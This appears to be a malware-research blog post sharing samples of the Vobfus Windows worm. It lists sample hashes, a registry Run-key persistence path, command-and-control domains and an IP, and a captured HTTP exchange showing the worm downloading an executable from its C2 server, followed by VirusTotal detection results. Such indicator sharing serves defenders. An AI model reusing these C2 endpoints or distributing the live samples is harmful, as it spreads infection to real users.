# Nov 2012 Worm Vobfus Samples

contagiodump.blogspot.com/2012/12/nov-2012-worm-vobfus-samples.html

End of the year presents:

This is a sample of W32.Vobfus / Worm_Vobfus

Related News and Analysis:
Nov 2012
Trend Micro What's the Fuss with WORM_VOBFUS?

**Download**

Download. (Email me if you need the password scheme - see profile for email)

Download pcap 634AA845F5B0B519B6D8A8670B994906 WORM_VOBFUS.SMIS

**Files**

s70F0B7BD55B91DE26F9ED6F1EF86B456 *323CANON.EXE_WORM_VOBFUS.SM01
7B19B2B8AED0285EB2B2C5CB81313569 *WORM_VOBFUS.SMA3
634AA845F5B0B519B6D8A8670B994906 *WORM_VOBFUS.SMIS
4E15D812491FF0454F1E9393675B1C60 *WORM_VOBFUS.SMM2File Information

**4E15D812491FF0454F1E9393675B1C60 *WORM_VOBFUS.SMM2**
759691.zdns.eu

**7B19B2B8AED0285EB2B2C5CB81313569 *WORM_VOBFUS.SMA3**
SOFTWARE\MICROSOFT\WINDOWS\CURRENTVERSION\RUN
qoutu.exe
ns1.helpchecks.net
**634AA845F5B0B519B6D8A8670B994906 *WORM_VOBFUS.SMIS**
SOFTWARE\MICROSOFT\WINDOWS\CURRENTVERSION\RUN

C:\Documents and Settings\[username]\geoosi.exe
HTTP
443
222.186.36.128
GET http://82747.ddnsd[.]at:443/XEuPCLrf?e
GET http://82747.ddnsd[.]at:443/XEuPCLrf/?e
GET http://82747.ddnsd[.]at:443/1/?e
GET http://82747.ddnsd[.]at:443/wjAtBD/v4
GET http://82747.ddnsd[.]at:443/wjAtBD/v4/

```
GET /XEuPCLrf?e HTTP/1.1
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; SV1)
Host: 82747.ddnsd.at

HTTP/1.1 301 Moved Permanently
Server: nginx/1.0.0
Date: Fri, 07 Dec 2012 12:16:06 GMT
Content-Type: text/html
Content-Length: 184
Location: http://82747.ddnsd.at:443/XEuPCLrf/?e
Connection: keep-alive
<html>
<head><title>301 Moved Permanently</title></head>
<body bgcolor="white">
<center><h1>301 Moved Permanently</h1></center>
<hr><center>nginx/1.0.0</center>
</body>
</html>

GET /XEuPCLrf/?e HTTP/1.1
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; SV1)
```Host: 82747.ddnsd.at
Connection: Keep-Alive

HTTP/1.1 200 OK
Server: nginx/1.0.0
Date: Fri, 07 Dec 2012 12:16:06 GMT
Content-Type: application/octet-stream
Connection: keep-alive
X-Powered-By: PHP/5.1.6
Content-Description: File Transfer
Content-Disposition: attachment; filename=9091
Content-Transfer-Encoding: binary
Expires: 0
Cache-Control: must-revalidate
Pragma: public
Content-Length: 98304

MZ......................@...............................................!..L.!This program cannot be run in DOS mode.
$.........y.....................................Rich............PE..L...
(!.P................@...0......T'.......P....@.................................<................................

**Automatic scans**

https://www.virustotal.com/file/e54bbabcaed8ace734f53234a44ad1e697e9cd2252255b59906fc5e3322c1be6/analysis/
SHA256: e54bbabcaed8ace734f53234a44ad1e697e9cd2252255b59906fc5e3322c1be6
File name: 7b19b2b8aed0285eb2b2c5cb81313569
Detection ratio: 25 / 45
Analysis date: 2012-11-29 18:02:20 UTC ( 1 week ago )

Additional information
Behavioural information
Antivirus Result Update
Agnitum - 20121129
AhnLab-V3 Worm/Win32.Vobfus 20121129
AntiVir Worm/Vobfus.6122548 20121129
Antiy-AVL - 20121128
Avast Win32:VB-AFEA [Trj] 20121129
AVG - 20121129
BitDefender Gen:Variant.VBInject.25 20121129
ByteHero - 20121129
CAT-QuickHeal - 20121129ClamAV - 20121129
Commtouch - 20121129
Comodo UnclassifiedMalware 20121129
DrWeb Win32.HLLW.Autoruner1.30327 20121129
Emsisoft Gen:Trojan.Heur.VP2.nm3@aO1nH8pi (B) 20121129
eSafe - 20121128
ESET-NOD32 Win32/Pronny.IG 20121129
F-Prot - 20121129
F-Secure Gen:Variant.VBInject.25 20121129
Fortinet - 20121129
GData Gen:Variant.VBInject.25 20121129
Ikarus Worm.Win32.Vobfus 20121129
Jiangmin Worm/Vobfus.kzc 20121129
K7AntiVirus - 20121129
Kaspersky Worm.Win32.Vobfus.akjm 20121129
Kingsoft Worm.Vobfus.ak.(kcloud) 20121119
McAfee W32/Autorun.worm.aaeh 20121129
McAfee-GW-Edition Artemis!7B19B2B8AED0 20121129
Microsoft Worm:Win32/Vobfus.MA 20121129
MicroWorld-eScan Gen:Variant.VBInject.25 20121129
NANO-Antivirus - 20121129
Norman - 20121128
nProtect - 20121129
Panda Trj/CI.A 20121129
PCTools - 20121129
Rising - 20121129
Sophos Mal/Autorun-AX 20121129
SUPERAntiSpyware Trojan.Agent/Gen-Remnat 20121129
Symantec WS.Reputation.1 20121129
TheHacker - 20121127
TotalDefense - 20121129
TrendMicro WORM_VOBFUS.SMA3 20121129
TrendMicro-HouseCall - 20121129
VBA32 - 20121129
VIPRE Trojan.Win32.Generic!BT 20121129
ViRobot Worm.Win32.A.Vobfus.155648.U 20121129

**https://www.virustotal.com/file/7f7e5751277a0169ec2eb4492b0489ca850808f64b52e708f716f46ac160e54b/analysis/**
WORM_VOBFUS.SMIS

SHA256: 7f7e5751277a0169ec2eb4492b0489ca850808f64b52e708f716f46ac160e54bSHA1: 82ad537a7acb18702a02b6dd2c6d12eaac0b3656

MD5: 634aa845f5b0b519b6d8a8670b994906
File size: 188.0 KB ( 192512 bytes )
File name: 634aa845f5b0b519b6d8a8670b994906
File type: Win32 EXE
Tags: peexe
Detection ratio: 35 / 46
Analysis date: 2012-12-07 00:53:51 UTC ( 3 hours, 36 minutes ago )

Additional information
Antivirus Result Update
Agnitum - 20121206
AhnLab-V3 Worm/Win32.Vobfus 20121206
AntiVir Worm/Vobfus.9987551 20121207
Antiy-AVL - 20121204
Avast Win32:VB-AFCN [Trj] 20121207
AVG Worm/VB.14.EF 20121207
BitDefender Win32.Worm.TTL 20121206
ByteHero - 20121130
CAT-QuickHeal Worm.Vobfus.A3 20121206
ClamAV - 20121207
Commtouch - 20121206
Comodo TrojWare.Win32.Pronny.HV 20121206
DrWeb Trojan.Siggen4.38386 20121207
Emsisoft - 20121207
eSafe - 20121205
ESET-NOD32 a variant of Win32/VBObfus.GZ 20121206
F-Prot - 20121206
F-Secure Win32.Worm.TTL 20121207
Fortinet W32/Vobfus.AJJQ!worm 20121207
GData Win32.Worm.TTL 20121207
Ikarus Worm.Win32.Vobfus 20121206
Jiangmin Worm/Vobfus.kmt 20121206
K7AntiVirus Trojan 20121206
Kaspersky Worm.Win32.Vobfus.ajjq 20121206
Kingsoft Worm.Vobfus.(kcloud) 20121206
Malwarebytes Worm.SFDC 20121207
McAfee VBObfus.ey 20121207
McAfee-GW-Edition VBObfus.ey 20121206
Microsoft Worm:Win32/Vobfus.LS 20121207MicroWorld-eScan Win32.Worm.TTL 20121206
NANO-Antivirus Trojan.Win32.Siggen4.bcftwa 20121206
Norman W32/Troj_Generic.FVRYE 20121206
nProtect Worm/W32.Vobfus.192512.C 20121206
Panda W32/Vobfus.GEV.worm 20121206
PCTools Malware.Changeup 20121207
Rising - 20121206
Sophos Mal/Autorun-AX 20121206
SUPERAntiSpyware Trojan.Agent/Gen-Vobfus 20121207
Symantec W32.Changeup 20121207
TheHacker - 20121207
TotalDefense Win32/VBDoc.A!generic 20121206
TrendMicro WORM_VOBFUS.SMIS 20121207
TrendMicro-HouseCall WORM_VOBFUS.SMIS 20121207
VBA32 Worm.Vobfus.ajhs 20121205
VIPRE Trojan.Win32.Generic.pak!cobra 20121206

https://www.virustotal.com/file/fe32599d6f2d1a874b65928cfd01a87f9d0a83d2b1e30b8f1148c8ad8aefd985/analysis/
SHA256: fe32599d6f2d1a874b65928cfd01a87f9d0a83d2b1e30b8f1148c8ad8aefd985
File name: 323CANON.exe
Detection ratio: 40 / 46
Analysis date: 2012-12-07 03:11:12 UTC ( 1 hour, 20 minutes ago )
00
More details
Analysis
Comments
Votes
Additional information
Antivirus Result Update
Agnitum Trojan.VBGent.Gen.1430 20121206
AhnLab-V3 Trojan/Win32.Jorik 20121206
AntiVir TR/Barys.26445896 20121207
Antiy-AVL - 20121204
Avast Win32:VB-ACUI [Trj] 20121207
AVG Win32/Cryptor 20121207
BitDefender Gen:Variant.Barys.2490 20121206
ByteHero - 20121130
CAT-QuickHeal Worm.Vobfus.Gen 20121206
ClamAV - 20121207
Commtouch W32/Vobfus.O.gen!Eldorado 20121206Comodo Worm.Win32.Pronny.AK 20121206
DrWeb Win32.HLLW.Autoruner1.15857 20121207
Emsisoft Gen:Variant.Barys.2490 (B) 20121207
eSafe - 20121205
ESET-NOD32 Win32/Pronny.AQ 20121206
F-Prot W32/Vobfus.O.gen!Eldorado 20121206
F-Secure Gen:Variant.Barys.2490 20121207
Fortinet W32/Jorik.EGLG!tr 20121207
GData Gen:Variant.Barys.2490 20121207
Ikarus Trojan.Win32.Jorik 20121207
Jiangmin Trojan/VBObf.a 20121206
K7AntiVirus Trojan 20121206
Kaspersky Trojan.Win32.Jorik.Vobfus.cvtk 20121206
Kingsoft Win32.Troj.Generic.(kcloud) 20121206
Malwarebytes Trojan.Downloader.ic 20121207
McAfee VBObfus.dv 20121207
McAfee-GW-Edition VBObfus.dv 20121207
Microsoft Worm:Win32/Vobfus.FB 20121207
MicroWorld-eScan Gen:Variant.Barys.2490 20121206
NANO-Antivirus - 20121207
Norman W32/VB.TN 20121206
nProtect Trojan/W32.Agent.307200.TU 20121207
Panda W32/Vobfus.GEV.worm 20121206
PCTools Malware.Changeup 20121207
Rising Trojan.Win32.VbUndef.a 20121207
Sophos W32/Vobfus-AH 20121207
SUPERAntiSpyware Trojan.Agent/Gen-Vobfus 20121207
Symantec W32.Changeup 20121207
TheHacker Trojan/Jorik.Vobfus.cvtk 20121207
TotalDefense Win32/Vobfus.ADR 20121206
TrendMicro WORM_VOBFUS.SM01 20121207
TrendMicro-HouseCall WORM_VOBFUS.SM01 20121207
VBA32 Trojan.Jorik.Vobfus.cvtk 20121205
VIPRE Trojan.Win32.Vobfus.a (v) 20121206